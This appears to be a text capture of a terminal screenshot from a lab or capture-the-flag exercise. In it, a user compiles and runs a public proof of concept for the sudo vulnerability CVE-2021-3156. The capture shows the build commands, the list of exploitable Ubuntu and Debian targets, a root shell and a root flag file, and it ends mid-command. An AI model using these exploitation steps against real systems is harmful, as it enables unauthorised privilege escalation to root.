 linuxmaster@mercury: /...
linuxmaster@mercury: /tmp/10.10.10.5:8000/CVE-2021-3156
linuxmaster@mercury: /tmp/10.10.10.5:8000/CVE-2021-3156 146x36
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
linuxmaster@mercury:/tmp/10.10.10.5:8000/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# pwd
/tmp/10.10.10.5:8000/CVE-2021-3156
# cd /root
# ls
root_flag.txt
# cat root.flag.